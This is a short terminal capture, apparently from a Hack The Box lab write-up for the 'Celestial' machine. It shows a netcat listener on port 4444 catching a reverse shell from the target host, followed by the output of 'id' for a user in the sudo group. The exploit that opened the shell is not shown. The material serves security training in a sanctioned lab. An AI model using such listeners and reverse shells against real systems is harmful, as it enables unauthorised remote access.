 ┌─[user@parrot]─[10.10.14.18]─[~/htb/celestial]
└──╼ $ nc -lvp 4444
listening on [any] 4444 ...
10.10.10.85: inverse host lookup failed: Unknown host
connect to [10.10.14.18] from (UNKNOWN) [10.10.10.85] 35448
bash: cannot set terminal process group (3646): Inappropriate ioctl for device
bash: no job control in this shell
sun@sun:~$ id
id
uid=1000(sun) gid=1000(sun) groups=1000(sun),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
sun@sun:~$